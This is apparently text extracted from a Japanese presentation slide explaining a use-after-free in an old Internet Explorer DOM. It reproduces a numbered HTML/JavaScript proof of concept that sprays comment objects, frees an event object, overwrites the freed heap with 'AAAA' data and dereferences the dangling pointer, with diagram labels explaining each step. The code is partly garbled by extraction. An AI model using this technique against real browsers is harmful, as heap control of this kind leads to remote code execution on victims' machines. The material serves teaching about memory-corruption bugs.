 Use After Freeによる任意データの書き込み<html>
<script>
1.
// Create ~ 200 comments using the randomly selected three character string AAA, will
change data later in an attempt to overwrite
var Array1 = new Array();
for (i = 0; i < 200; i++)
{
Array1[i] = document.createElement("COMMENT");
Array1[i].data = "AAA";
}
var Element1 = null;
2.
// Function is called by the onload event of the IMG tag below
// Creates and deletes object, calls the function to overwrite memory
function FRemove(Value1)
{
Element1 = document.createEventObject(Value1);
// Create the object of the IMG tag
3.
document.getElementById("SpanID").innerHTML = "";
// Set parent object to null to trigger heap free()
4.
window.setInterval(FOverwrite, 50);
// Call the overwrite function every 50 ms
}
5.
// Function attempts to overwrite heap memory of deleted object
and then access object to trigger crash
function FOverwrite()
{
buffer = "¥uAAAA¥uAAAA¥uAAAA¥uAAAA~
¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA~
¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA~
¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA~
¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA~
¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA¥uAAAA~
¥uAAAA¥uAAAA¥uAAAA";
for (i = 0; i < Array1.length; i++)
{
Array1[i].data = buffer; // Set comment data to buffer,
try to overwrite heap memory of deleted object
}"
6.
var a = Element1.srcElement; // Access the pointer to the
deleted object, trigger crash
}
7.
</script>
<body>
8. <span id="SpanID"><IMG src="/abcd.gif" onload="FRemove(event)" /> </span>
9.
</body> </html>
</body>
</html>
“COMENT” element
var Element
EventObject(value1)
-- IMG --
var Array1
“AAA”
x200
"SpanID“ element
(.innerHTM)
① - ②
“SpanID”のinnerHTMLが無
くなったので、”SpanID”自
体がFreeされる
“SpanID”の子として生成さ
れた、EventObjectもFreeさ
れる
“COMENT” element
var Element
EventObject(value1)
-- IMG --
var Array1
“AAA”
x200
"SpanID“ element
(.innerHTM)
③
EventObjectはFree済みのため、Array1で上書
きをされているが、var Elementは、このアド
レスを指している
var Elementから仮想関数 , srcElementを呼び
出そうとするが、関数のアドレスが、“AAAA”
で上書きをされている
“COMENT” element
var Element
EventObject(value1)
-- IMG --
var Array1
“AAA”
x200
"SpanID“ element
(.innerHTM)
Array1[200]
“AAAAAAAAAAAAAAA
AAAAAAA”
④ - ⑥
 